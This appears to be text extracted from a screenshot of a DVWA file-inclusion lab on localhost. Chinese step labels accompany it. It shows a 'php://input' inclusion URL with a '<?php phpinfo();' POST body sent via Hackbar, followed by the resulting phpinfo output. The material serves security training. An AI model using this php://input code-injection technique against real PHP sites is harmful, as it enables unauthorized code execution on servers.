 Vulnerability: File Inclusion ::
localhost/DVWA-1.9/vulnerabilities/fi/?page=php://input
php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
PHP Version 5.4.45
php
System Windows NT A000823-NC01 6.1 build 7601 (Windows 7 Enterprise Edition Service Pack 1) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-debug-pack" "--without-mssql"
"--without-pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-sdk\oracle\instantclient11
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-mcrypt=static" "--disable-
static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory
Support
enabled
Configuration File
(php.ini) Path
C:\windows
Loaded
Configuration File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir for
additional .ini files
(none)
Additional .ini
files parsed
(none)
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension
Build
API220100525,TS,VC9
PHP Extension
Build
API20100525,TS,VC9
Debug Build no
1.输入payload
Hackbar
Encryption Encoding
Load Split Run
http://localhost/DVWA-1.9/vulnerabilities
/fi/?page=php://input
2.点击run发起攻击
Enable Post data
<?php phpinfo();
Enable Referer
Power by mxcx@fosec.vn